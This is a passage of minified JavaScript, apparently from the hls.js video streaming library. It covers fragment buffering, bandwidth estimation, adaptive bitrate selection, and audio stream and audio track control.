0:s.audio;if(!this.fragContextChanged(h)){if(this.state=Ut,p){p.tracks&&(this._bufferInitSegment(c,p.tracks,h,o),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:h,id:r,tracks:p.tracks}));var y=p.initPTS,T=p.timescale;Object(a.a)(y)&&(this.initPTS[h.cc]=y,i.trigger(n.a.INIT_PTS_FOUND,{frag:h,id:r,initPTS:y,timescale:T}))}if(f&&!1!==s.independent){if(c.details){var E=f.startPTS,b=f.endPTS,S=f.startDTS,L=f.endDTS;if(d)d.elementaryStreams[f.type]={startPTS:E,endPTS:b,startDTS:S,endDTS:L};else if(f.firstKeyFrame&&f.independent&&(this.couldBacktrack=!0),f.dropped&&f.independent){if(this.getLoadPosition()+this.config.maxBufferHole<E)return void this.backtrack(h);h.setElementaryStreamInfo(f.type,h.start,b,h.start,L,!0)}h.setElementaryStreamInfo(f.type,E,b,S,L),this.bufferFragmentData(f,h,d,o)}}else if(!1===s.independent)return void this.backtrack(h);if(m){var A=m.startPTS,R=m.endPTS,k=m.startDTS,D=m.endDTS;d&&(d.elementaryStreams[u.a.AUDIO]={startPTS:A,endPTS:R,startDTS:k,endDTS:D}),h.setElementaryStreamInfo(u.a.AUDIO,A,R,k,D),this.bufferFragmentData(m,h,d,o)}if(null!=v&&null!==(e=v.samples)&&void 0!==e&&e.length){var _={frag:h,id:r,samples:v.samples};i.trigger(n.a.FRAG_PARSING_METADATA,_)}if(g){var I={frag:h,id:r,samples:g.samples};i.trigger(n.a.FRAG_PARSING_USERDATA,I)}}},c._bufferInitSegment=function(t,e,r,i){var a=this;if(this.state===Ut){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var s=e.audio,o=e.video,l=e.audiovideo;if(s){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==s.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==s.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),s.levelCodec=u,s.id="main",this.log("Init audio buffer, container:"+s.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+s.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var s=e[t].initSegment;null!=s&&s.byteLength&&a.hls.trigger(n.a.BUFFER_APPENDING,{type:t,data:s,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},c.backtrack=function(t){this.couldBacktrack=!0,this.resetTransmuxer(),this.flushBufferGap(t);var e=this.fragmentTracker.backtrack(t);this.fragPrevious=null,this.nextLoadPosition=t.start,e?this.resetFragmentLoading(t):this.state=Gt},c.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(lt.isBuffered(t,r)?e=this.getAppendedFrag(r):lt.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){var i=this.fragPlaying,a=e.level;i&&e.sn===i.sn&&i.level===a&&e.urlId===i.urlId||(this.hls.trigger(n.a.FRAG_CHANGED,{frag:e}),i&&i.level===a||this.hls.trigger(n.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=e)}}},l=i,(h=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);return this.followingBufferedFrag(e)}return null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&te(l.prototype,h),d&&te(l,d),i}(Wt),ie=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),ae=function(){function t(t,e,r){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ie(t),this.fast_=new ie(e)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ie(t,r.getEstimate(),r.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ie(e,i.getEstimate(),i.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function ne(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var se=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new ae(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,r,i,l=t.prototype;return l.registerListeners=function(){var t=this.hls;t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},l.onFragLoading=function(t,e){var r,i=e.frag;i.type===D.b.MAIN&&(this.timer||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.timer=self.setInterval(this.onCheck,100)))},l.onLevelLoaded=function(t,e){var r=this.hls.config;e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},l._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,s=r.config,l=r.media;if(t&&l){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return o.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!l.paused&&l.playbackRate&&l.readyState){var d=performance.now()-u.loading.start,c=Math.abs(l.playbackRate);if(!(d<=500*h/c)){var f=r.levels,g=r.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=l.currentTime,E=(lt.bufferInfo(l,T,s.maxBufferHole).end-T)/c;if(!(E>=2*h/c||y<=E)){var b,S=Number.POSITIVE_INFINITY;for(b=t.level-1;b>g;b--){if((S=h*f[b].maxBitrate/(6.4*m))<E)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();o.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+b+"\n      Current BW estimate: "+(Object(a.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+E.toFixed(3)+" s"),r.nextLoadLevel=b,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),r.trigger(n.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},l.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if(r.type===D.b.MAIN&&Object(a.a)(r.sn)){var s=i?i.stats:r.stats,o=i?i.duration:r.duration;if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[r.level],u=(l.loaded?l.loaded.bytes:0)+s.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(r.bitrateTest){var d={stats:s,frag:r,part:i,id:r.type};this.onFragBuffered(n.a.FRAG_BUFFERED,d),r.bitrateTest=!1}}},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part,a=i?i.stats:r.stats;if(!a.aborted&&r.type===D.b.MAIN&&"initSegment"!==r.sn){var n=a.parsing.end-a.loading.start;this.bwEstimator.sample(n,a.loaded),a.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=n/1e3:this.bitrateTestDelay=0}},l.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},l.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,a=r.config,n=r.minAutoLevel,s=r.media,l=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():a.abrEwmaDefaultEstimate,c=(lt.bufferInfo(s,u,a.maxBufferHole).end-u)/h,f=this.findBestLevel(d,n,i,c,a.abrBandWidthFactor,a.abrBandWidthUpFactor);if(f>=0)return f;o.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=l?Math.min(l,a.maxStarvationDelay):a.maxStarvationDelay,v=a.abrBandWidthFactor,p=a.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(l?Math.min(l,a.maxLoadingDelay):a.maxLoadingDelay)-m,o.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,n,i,c+g,v,p),Math.max(f,0)},l.findBestLevel=function(t,e,r,i,a,n){for(var s,l=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:l?l.duration:0,p=r;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,E=void 0;E=p<=h?a*t:n*t;var b=d[p].maxBitrate,S=b*T/E;if(o.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(E)+"/"+b+"/"+T+"/"+i+"/"+S),E>b&&(!S||f&&!this.bitrateTestDelay||S<i))return p}}return-1},e=t,(r=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this.getNextABRAutoLevel();return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}])&&ne(e.prototype,r),i&&ne(e,i),t}(),oe=r(13);function le(){return(le=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function ue(t,e){return(ue=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var he=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[audio-stream-controller]")||this).videoBuffer=null,i.videoTrackCC=-1,i.waitingVideoCC=-1,i.audioSwitch=!1,i.trackId=-1,i.waitingData=null,i.mainDetails=null,i.bufferFlushed=!1,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ue(e,r);var l=i.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,a=e.initPTS;if("main"===i){var n=r.cc;this.initPTS[r.cc]=a,this.log("InitPTS for cc: "+n+" found from main: "+a),this.videoTrackCC=n,this.state===Ht&&this.tick()}},l.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Ot);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=xt):(this.loadedmetadata=!1,this.state=Nt),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},l.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Nt:var e,r=this.levels,i=this.trackId,a=null==r||null===(e=r[i])||void 0===e?void 0:e.details;if(a){if(this.waitForCdnTuneIn(a))break;this.state=Ht}break;case Mt:var n,s=performance.now(),l=this.retryDate;(!l||s>=l||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.state=xt);break;case Ht:var u=this.waitingData;if(u){var h=u.frag,d=u.part,c=u.cache,f=u.complete;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Ft;var g={frag:h,part:d,payload:c.flush(),networkDetails:null};this._handleFragmentLoadProgress(g),f&&t.prototype._handleFragmentLoadComplete.call(this,g)}else if(this.videoTrackCC!==this.waitingVideoCC)o.b.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var v=this.getLoadPosition(),p=lt.bufferInfo(this.mediaBuffer,v,this.config.maxBufferHole);mt(p.end,this.config.maxFragLookUpTolerance,h)<0&&(o.b.log("Waiting fragment cc ("+h.cc+") @ "+h.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=xt}this.onTickEnd()},l.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=xt)},l.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},l.doTickIdle=function(){var t,e,r=this.hls,i=this.levels,a=this.media,s=this.trackId,o=r.config;if(i&&i[s]&&(a||!this.startFragRequested&&o.startFragPrefetch)){var l=i[s].details;if(!l||l.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(l))this.state=Nt;else{this.bufferFlushed&&(this.bufferFlushed=!1,this.afterBufferFlushed(this.mediaBuffer?this.mediaBuffer:this.media,u.a.AUDIO,D.b.AUDIO));var h=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,D.b.AUDIO);if(null!==h){var d=h.len,c=this.getMaxBufferLength(),f=this.audioSwitch;if(!(d>=c)||f){if(!f&&this._streamEnded(h,l))return r.trigger(n.a.BUFFER_EOS,{type:"audio"}),void(this.state=Kt);var g=l.fragments[0].start,v=h.end;if(f){var p=this.getLoadPosition();v=p,l.PTSKnown&&p<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),a.currentTime=g+.05)}var m=this.getNextFragment(v,l);m?"identity"!==(null===(t=m.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=m.decryptdata)&&void 0!==e&&e.key?this.loadFragment(m,l,v):this.loadKey(m,l):this.bufferFlushed=!0}}}}},l.getMaxBufferLength=function(){var e=t.prototype.getMaxBufferLength.call(this),r=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,D.b.MAIN);return null===r?e:Math.max(e,r.len)},l.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},l.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new j(t)}))},l.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;null!=i&&i.loader&&i.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.audioSwitch=!0,this.state=xt):this.state=Ot,this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onAudioTrackLoaded=function(t,e){var r,i=this.levels,a=e.details,n=e.id;if(i){this.log("Track "+n+" loaded ["+a.startSN+","+a.endSN+"],duration:"+a.totalduration);var s=i[n],o=0;if(a.live||null!==(r=s.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed||!l)return;!s.details&&a.hasProgramDateTime&&l.hasProgramDateTime?(ft(a,l),o=a.fragments[0].start):o=this.alignPlaylists(a,s.details)}s.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(s.details,o),this.state!==Nt||this.waitForCdnTuneIn(a)||(this.state=xt),this.tick()}else this.warn("Audio tracks were reset while loading level "+n)},l._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.config,s=this.trackId,l=this.levels;if(l){var u=l[s],h=u.details,d=n.defaultAudioCodec||u.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new Jt(this.hls,D.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],g=null===(e=r.initSegment)||void 0===e?void 0:e.data;if(void 0!==f){var v=i?i.index:-1,p=-1!==v,m=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,v,p);c.push(a,g,d,"",r,i,h.totalduration,!1,m,f)}else{o.b.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+h.startSN+" ,"+h.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new oe.a,complete:!1}).cache.push(new Uint8Array(a)),this.waitingVideoCC=this.videoTrackCC,this.state=Ht}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},l._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},l.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},l.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part;r.type===D.b.AUDIO&&(this.fragContextChanged(r)?this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==r.sn&&(this.fragPrevious=r,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(r,i)))},l.onError=function(e,r){switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.AUDIO,r);break;case s.a.AUDIO_TRACK_LOAD_ERROR:case s.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==jt&&this.state!==Ot&&(this.state=r.fatal?jt:xt,this.warn(r.details+" while loading frag, switching to "+this.state+" state"));break;case s.a.BUFFER_FULL_ERROR:if("audio"===r.parent&&(this.state===Ut||this.state===Bt)){var i=!0,a=this.getFwdBufferInfo(this.mediaBuffer,D.b.AUDIO);a&&a.len>.5&&(i=!this.reduceMaxBufferLength(a.len)),i&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},l.onBufferFlushed=function(t,e){e.type===u.a.AUDIO&&(this.bufferFlushed=!0)},l._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,a=t.remuxResult,s=t.chunkMeta,o=this.getCurrentContext(s);if(!o)return this.warn("The loading context changed while buffering fragment "+s.sn+" of level "+s.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(s.level);var l=o.frag,h=o.part,d=a.audio,c=a.text,f=a.id3,g=a.initSegment;if(!this.fragContextChanged(l)){if(this.state=Ut,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,s),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,p=d.endPTS,m=d.startDTS,y=d.endDTS;h&&(h.elementaryStreams[u.a.AUDIO]={startPTS:v,endPTS:p,startDTS:m,endDTS:y}),l.setElementaryStreamInfo(u.a.AUDIO,v,p,m,y),this.bufferFragmentData(d,l,h,s)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var T=le({frag:l,id:r},f);i.trigger(n.a.FRAG_PARSING_METADATA,T)}if(c){var E=le({frag:l,id:r},c);i.trigger(n.a.FRAG_PARSING_USERDATA,E)}}},l._bufferInitSegment=function(t,e,r){if(this.state===Ut){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,t);var a=i.initSegment;if(null!=a&&a.byteLength){var s={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:a};this.hls.trigger(n.a.BUFFER_APPENDING,s)}this.tick()}}},l.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||n===tt.NOT_LOADED||n===tt.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):r.live&&!Object(a.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Ht):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)))},l.completeAudioSwitch=function(){var e=this.hls,r=this.media,i=this.trackId;r&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:i})},i}(Wt);function de(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ce(t,e){return(ce=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var fe=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.trackName="",r.selectDefaultTrack=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ce(e,r);var a,o,l,u=i.prototype;return u.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.tracksInGroup[r];if(a){var n=a.details;a.details=e.details,this.log("audioTrack "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,n))}else this.warn("Invalid audio track id "+r)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var a={audioTracks:i};this.log("Updating audio tracks, "+i.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.AUDIO_TRACKS_UPDATED,a),this.selectInitialTrack()}}},u.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.AUDIO_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=e[this.trackId];this.log("Now switching to audio-track index "+t);var i=e[t],a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHING,{id:a,groupId:o,name:l,type:u,url:h}),!i.details||i.details.live){var d=this.switchParams(i.url,null==r?void 0:r.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found 